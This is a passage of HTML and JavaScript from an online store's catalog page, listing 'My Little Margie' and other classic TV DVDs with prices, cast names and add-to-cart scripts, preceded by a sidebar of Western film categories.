		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FLivingston&category=Western+:+Robert%5FLivingston">Robert Livingston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FMitchum&category=Western+:+Robert%5FMitchum">Robert Mitchum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Robert%5FTaylor&category=Western+:+Robert%5FTaylor">Robert Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rough%5FRiders&category=Western+:+Rough%5FRiders">Rough Riders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Roy%5FRogers&category=Western+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Russell%5FHayden&category=Western+:+Russell%5FHayden">Russell Hayden</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Silent&category=Western+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Slim%5FPickens&category=Western+:+Slim%5FPickens">Slim Pickens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smiley%5FBurnette&category=Western+:+Smiley%5FBurnette">Smiley Burnette</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Smith%5FBallew&category=Western+:+Smith%5FBallew">Smith Ballew</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Spaghetti&category=Western+:+Spaghetti">Spaghetti</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Sunset%5FCarson&category=Western+:+Sunset%5FCarson">Sunset Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Television&category=Western+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Terence%5FHill&category=Western+:+Terence%5FHill">Terence Hill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tex%5FRitter&category=Western+:+Tex%5FRitter">Tex Ritter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FMarshals&category=Western+:+Texas%5FMarshals">Texas Marshals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Texas%5FRangers&category=Western+:+Texas%5FRangers">Texas Rangers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Three%5FMesquiteers&category=Western+:+Three%5FMesquiteers">Three Mesquiteers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tim%5FMcCoy&category=Western+:+Tim%5FMcCoy">Tim McCoy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FKeene&category=Western+:+Tom%5FKeene">Tom Keene</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FMix&category=Western+:+Tom%5FMix">Tom Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Tom%5FTyler&category=Western+:+Tom%5FTyler">Tom Tyler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ty%5FHardin&category=Western+:+Ty%5FHardin">Ty Hardin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Victor%5FJory&category=Western+:+Victor%5FJory">Victor Jory</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wally%5FWales&category=Western+:+Wally%5FWales">Wally Wales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Walter%5FBrennan&category=Western+:+Walter%5FBrennan">Walter Brennan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Wild%5FBill%5FElliott&category=Western+:+Wild%5FBill%5FElliott">Wild Bill Elliott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FBoyd&category=Western+:+William%5FBoyd">William Boyd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FFarnum&category=Western+:+William%5FFarnum">William Farnum</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FRussell&category=Western+:+William%5FRussell">William Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::William%5FS%2E%5FHart&category=Western+:+William%5FS%2E%5FHart">William S. Hart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Yakima%5FCanutt&category=Western+:+Yakima%5FCanutt">Yakima Canutt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zane%5FGrey&category=Western+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Zorro&category=Western+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu38" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Yiddish Language</a>		<ul class="collapse list-unstyled" id="subcatmenu38">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Yiddish%5FLanguage::Feature%5FFilms&category=Yiddish%5FLanguage+:+Feature%5FFilms">Feature Films</a></li>
         </ul>
 </li>



<script>

    function getItem(id)
    {
        var itm = false;
        if(document.getElementById)
            itm = document.getElementById(id);
        else if(document.all)
            itm = document.all[id];
        else if(document.layers)
            itm = document.layers[id];
        return itm;
    }

function toggleItem2(id,notused) {

                var itm = getItem(id);

        if(!itm)
            return false;

        if(itm.style.display == 'none') {
            itm.style.display = '';
            SetCookie('admincatalog', id, null, '/');
        } else {
            itm.style.display = 'none';
            SetCookie('admincatalog', '', null, '/');
        }

}

</script>
</ul>
         
        </nav>
            </div>
			
          <div id="mainCol" class="col col-lg-10 col-sm-12 p-0" role="main" style="background: #fbf5f6;">
		  <div id="subCol" class="submargin">
			
<script>
cookie = ""+GetCookie("thumbsize")+"";
</script>
<script language=javascript>
grab_account();
</script>
<noscript>
<br><center><table width=80% border=1 bgcolor=dddddd cellpadding=5 cellspacing=1><tr>
<td><img src=https://www.smartcart.com/images/alert.gif align=left hspace=5>
You must have a JavaScript compatible browser to shop our site.  If you 
are using a JavaScript compatible browser, then you must have your JavaScript enabled.  
You will need to go to your browser's
preferences and select to "Enable JavaScript", then simply reload/refresh this entire frameset. 
This message will not appear when your browser's settings are set correctly. 
If you need to obtain a JavaScript compatible 
browser, you can <a href=https://www.getfirefox.com/>download one for free</a>.</td></tr></table></center><br>
</noscript>
<center><img src=https://www.lifeisamovie.com/images/../images/logo.gif
><p></center>

<style>.menu {font-size: 12px;  }</style> 
<div class=deptwalk style="max-width: 100%; text-align: left; font-weight:600; padding-top: 4px; padding-bottom: 4px;  ">&nbsp; <a href=https://www.lifeisamovie.com/catalog class=linky>Main</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television%3A%3A&category=Television" class=linky>Television</a> : <a href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television%3A%3AMy%5FLittle%5FMargie%3A%3A&category=Television : My_Little_Margie" class=linky>My Little Margie</a></div><style>.submenu {font-size: 11px;  }</style>
<table width=100% cellspacing=1 cellpadding=0><tr><td style="border-style:solid; border-width: 1px; border-color:#E4E4E4;-moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px;  "></td></tr></table>
<table cellpadding=5><tr><td></td></tr></table>
<div align=center><h1>Television : My Little Margie</h1><font class=howmany>1 thru 7 of 7 items</font></div>

<form name=thumbs><table width=100%><tr><td align=right>

<script>

if (version != "m3") {

   document.write('<font size=-1 face=arial>Images:</font> <font size=-1><select name=size OnChange=changethumbs()>');

   if (GetCookie("thumbsize") == null) SetCookie("thumbsize","Small", null, "/");

      var size = GetCookie("thumbsize");

   if (size == "Small") document.write('<option selected value="Small">On');
   else document.write('<option value="Small">On');



   if (size == "No Images") document.write('<option selected value="No Images">Off (fast)');
   else document.write('<option value="No Images">Off (fast)');

   document.write('</select>&nbsp;&nbsp;&nbsp;</font></td></table>');

}

</script>
<center><table  style="max-width: 700px;">
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105725-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="105725-R2" id="imgthumb1" onmouseover="showButtonQv(\'thumb1\');" onmouseout="setTimeout(\'document.getElementById(\'thumb1\').style.display = \'none\';\',1000); "><div id=thumb1 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview1 action=><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 105725-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105725-R2></a><h2 style=\"font-size: 14pt;\"></h2><hr size=1><font style=\"font-size: 11px;\"><p></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"></td></tr></table></form>"); chkimgsize("","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)"><input type=hidden name=item_num value="105725-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105725-R2><b>CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 52 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105725-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 105725-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Elain+Stritch>Elain Stritch</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Shirley+Boone>Shirley Boone</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:0bed86721b89e909e5d4ffc2654d2a32&ie_alert=yes&item_num=105725-R2&promo=105725-R2^14.99^1^0.7^CLASSIC+TV+DOUBLE+FEATURE+-+VOLUME++7++(MY+SISTER+EILEEN+/+MY+LITTLE+MARGIE+-+FLYING+SAUCER)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=104638-23><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/104638-23.jpg" border=0 alt="104638-23" id="imgthumb2" onmouseover="showButtonQv(\'thumb2\');" onmouseout="setTimeout(\'document.getElementById(\'thumb2\').style.display = \'none\';\',1000); "><div id=thumb2 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview2 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 104638-23</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=104638-23><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/nopic.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)</h2><hr size=1><font style=\"font-size: 11px;\">Two very funny sitcoms from the early 1960s featuring young, pretty, and funny women.My Sister Eileen - Sisters Ruth (a writer) and Eileen (an aspiring actress) live in a Brownstone in Manhattan where...<p><input type=hidden name=item_num value=\"105725-R2\"><input type=hidden name=item_name value=\"CLASSIC TV DOUBLE FEATURE - VOLUME  7  (MY SISTER EILEEN / MY LITTLE MARGIE - FLYING SAUCER)\"><input type=hidden name=avail value=\"oneitemonly $14.99:0.7:0:0bed86721b89e909e5d4ffc2654d2a32\"><input type=hidden name=ie_alert value=yes>$14.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/104638-23.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/104638-23.jpg" border=0 alt="MY LITTLE MARGIE - DVD COLLECTION 1" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/104638-23.jpg" border=0 alt="MY LITTLE MARGIE - DVD COLLECTION 1" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - DVD COLLECTION 1"><input type=hidden name=item_num value="104638-23"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=104638-23><b>MY LITTLE MARGIE - DVD COLLECTION 1</b></a></font><font style="font-size: 14px;"> &nbsp; DVD &nbsp;/  Black and White &nbsp;/ 345 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=104638-23><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 104638-23 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:2.8:0:e37e9b375c4712520cfa72e0387201fb&ie_alert=yes&item_num=104638-23&promo=104638-23^19.99^1^2.8^MY+LITTLE+MARGIE+-+DVD+COLLECTION+1&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105569-23><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/105569-23.jpg" border=0 alt="105569-23" id="imgthumb3" onmouseover="showButtonQv(\'thumb3\');" onmouseout="setTimeout(\'document.getElementById(\'thumb3\').style.display = \'none\';\',1000); "><div id=thumb3 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview3 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 105569-23</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105569-23><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/104638-23.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY LITTLE MARGIE - DVD COLLECTION 1</h2><hr size=1><font style=\"font-size: 11px;\">Forever-bubbling Gale Storm, with her cute eye-crinkling demeanor, was paired with distinguished looking Charles Farrell in the TV sitcom My Little Margie, which had a four year run beginning in 1952 ...<p><input type=hidden name=item_num value=\"104638-23\"><input type=hidden name=item_name value=\"MY LITTLE MARGIE - DVD COLLECTION 1\"><input type=hidden name=avail value=\"oneitemonly $19.99:2.8:0:e37e9b375c4712520cfa72e0387201fb\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/105569-23.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/105569-23.jpg" border=0 alt="MY LITTLE MARGIE - DVD COLLECTION 2 " width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/105569-23.jpg" border=0 alt="MY LITTLE MARGIE - DVD COLLECTION 2 " width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - DVD COLLECTION 2 "><input type=hidden name=item_num value="105569-23"><input type=hidden name=price value="19.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105569-23><b>MY LITTLE MARGIE - DVD COLLECTION 2 </b></a></font><font style="font-size: 14px;"> &nbsp; DVD &nbsp;/  Black and White &nbsp;/ 345 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=105569-23><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 105569-23 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Hillary+Brooke>Hillary Brooke</a><br><b>Director:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Hal+Yates>Hal Yates</a></p><p><b>Our Price: $19.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2419.99:0.7:0:32d7e039914d88153c09c58ccf37cf76&ie_alert=yes&item_num=105569-23&promo=105569-23^19.99^1^0.7^MY+LITTLE+MARGIE+-+DVD+COLLECTION+2+&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102116-R2><script>

// if (cookie == "Small") document.write('<font color=><img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="102116-R2" id="imgthumb4" onmouseover="showButtonQv(\'thumb4\');" onmouseout="setTimeout(\'document.getElementById(\'thumb4\').style.display = \'none\';\',1000); "><div id=thumb4 style="display: none; position: absolute;"><a href="" onclick=\'$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview4 action=add2cart.cgi><table class=popup width=620 cellpadding=5 border=0 cellspacing=0><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; font-size: 12px;\">Quick View Item: 102116-R2</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102116-R2><img class=large  style=\"max-width: 350px;\" src=\"https://images.smartcart.com/lifeisamovie/images/105569-23.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">MY LITTLE MARGIE - DVD COLLECTION 2 </h2><hr size=1><font style=\"font-size: 11px;\">Forever-bubbling Gale Storm, with her cute eye-crinkling demeanor, was paired with distinguished looking Charles Farrell in the TV sitcom My Little Margie, which had a four year run beginning in 1952....<p><input type=hidden name=item_num value=\"105569-23\"><input type=hidden name=item_name value=\"MY LITTLE MARGIE - DVD COLLECTION 2 \"><input type=hidden name=avail value=\"oneitemonly $19.99:0.7:0:32d7e039914d88153c09c58ccf37cf76\"><input type=hidden name=ie_alert value=yes>$19.99</td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><input type=hidden name=quant value=1><input type=hidden name=action value=add><div class=\"buttons\"><button type=\"submit\" value=\"ADD TO CART\"><img src=\"../carticons/cart_put.png\" alt=\"Add To Cart\">Add To Cart</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/lifeisamovie/images/nopic.jpg"); return false;\'><img border=0 src=https://www.lifeisamovie.com/images/quickview.png></a></div></font>');

if (cookie == "Small") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  1 (MARGIE'S PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)" width=85>');
if (cookie == "No Images") document.write('');
if (cookie == "null") document.write('<img src="https://images.smartcart.com/lifeisamovie/images/nopic.jpg" border=0 alt="MY LITTLE MARGIE - VOLUME  1 (MARGIE'S PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)" width=85>');
</script></a></td><td valign=top  style="padding-top: 6px; margin-bottom: 9px; border-bottom: 1px solid #d7cdd3;"><table width=100% cellpadding=0 cellspacing=0 border=0><tr><td valign=top>
<script>
assign_cart();
</script>
</font><input type=hidden name=avail value=oneitemonly><input type=hidden name=item_name value="MY LITTLE MARGIE - VOLUME  1 (MARGIE'S PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)"><input type=hidden name=item_num value="102116-R2"><input type=hidden name=price value="14.99"><tr><td><font style="font-size: 16px;"><a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102116-R2><b>MY LITTLE MARGIE - VOLUME  1 (MARGIE'S PHANTOM LOVER - THE MISSING LINK - HILLBILLY MARGIE)</b></a></font><font style="font-size: 14px;"> &nbsp; DVDR &nbsp;/  Black and White &nbsp;/ 57 minutes&nbsp; <a class="btn btn-info btn-sm text-white" href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102116-R2><i class="fa fa-info-circle"></i> Details</a><br><!-- Item: 102116-R2 --> <br><p><b>Starring:</b> <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gale+Storm>Gale Storm</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Charles+Farrell>Charles Farrell</a>, <a href=https://www.lifeisamovie.com/cgi/search.cgi?terms3=Willie+Best>Willie Best</a><p><b>Our Price: $14.99</b> &nbsp; <input type=hidden name=quant value=1><script>

var cart = "https://www.lifeisamovie.com/cgi/add2cart.cgi?avail=oneitemonly %2414.99:0.7:0:64e062f6e4a4c7192cdad97b8c9dac61&ie_alert=yes&item_num=102116-R2&promo=102116-R2^14.99^1^0.7^MY+LITTLE+MARGIE+-+VOLUME++1+(MARGIE%27S+PHANTOM+LOVER+-+THE+MISSING+LINK+-+HILLBILLY+MARGIE)&custid="+GetCookie('custid')+"&action=add&cartstatus=temp";

document.write('<div align=right style=""><a class="btn btn-primary btn-block text-white"  type="button" href="'+cart+'" OnMouseOver="self.status\'ADD THIS ITEM TO YOUR CART\';return true" OnMouseOut="self.status=\'\'; return true;"> <i class="fa fa-cart-plus"></i> ADD TO CART</a></div>');

</script>
 &nbsp;</td></tr></table></td>
</tr>
<tr>
<td  style="vertical-align:top; padding-top:9px;padding-right:9px;">
<a href=https://www.lifeisamovie.com/cgi/display.cgi?item_num=102117-R2><script>

